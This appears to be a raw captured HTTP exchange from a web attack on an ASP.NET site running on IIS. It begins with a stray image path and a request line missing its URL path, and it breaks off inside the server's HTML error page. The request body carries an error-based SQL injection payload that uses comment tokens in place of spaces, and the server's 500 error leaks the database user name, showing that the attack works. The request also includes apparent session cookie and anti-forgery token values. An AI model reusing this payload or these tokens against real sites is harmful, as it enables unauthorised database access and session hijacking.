 POST HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101
Firefox/72.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 46
Connection: close
Cookie: ASP.NET_SessionId=oeuy1e2ep10fydcbhmp1aes5;
__RequestVerificationToken=dbIpf2igHtcsitr7KGcbVp07tp_hR-Qiz0TQp0TqMo1FDgxUcTXRJocK
WjUJZlSkmdn_3ym1ZZNqhFTHiPa1TsIlSuA1WMEvMgICuPSPLeux2xe2hfPEjOcBTTUJ1jWVUsaQCEaaMPJ
WGMFFPSLEMQ2
param=10000'/**/and/**/user>0--&name=OtherName
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Type: text/html; charset=utf-8
Server: Microsoft-IIS/8.0
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Wed, 19 Feb 2020 01:47:19 GMT
Connection: close
Content-Length: 7378
<!DOCTYPE html>
<html>
<head>
<title>在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。</title>
<meta name="viewport" content="width=device-width" />
<style>
body {font-family:"Verdana";font-weight:normal;font-size:
.7em;color:black;}
p
{font-family:"Verdana";font-weight:normal;color:black;margin-top: -5px}
b
{font-family:"Verdana";font-weight:bold;color:black;margin-top: -5px}